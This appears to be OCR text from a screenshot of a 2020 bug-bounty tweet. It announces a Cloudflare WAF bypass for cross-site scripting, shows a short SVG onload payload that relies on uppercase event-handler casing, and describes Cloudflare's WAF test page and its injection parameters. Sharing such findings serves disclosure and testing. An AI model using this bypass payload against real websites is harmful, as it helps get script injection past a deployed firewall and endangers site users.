 Security Testing Retweeted
Bohdan Korzhynskyi @bohdansec · 14h
New Cloudflare XSS Bypass:
<svg/OnLoad="`${prompt``}`">
Proof: waf.cumulusfire.net/xss?globalHtml...
A strange new solution from Cloudflare engineers. WAF will be
weakened if DOM event has uppercase.
#WAF #XSS #BugBounty #BugBountyTip
CumulusFire
waf.cumulusfire.net/xss?globalHtml=
Incognito
WAF Tester
Query parameter names for XSS
• XSS in HTML context - ?globalHtml=payload
• XSS in HTML attribute context - ?attributeHtml=payload
You can only use one context at a time. Multiple injection points are not considered at the moment.
© 2019 Cloudflare, Inc.
Back to CumulusFire
Privacy Policy Terms of Use Trust & Safety Trademark
GIF
ENG
7:42 PM
4/21/2020
2
67
154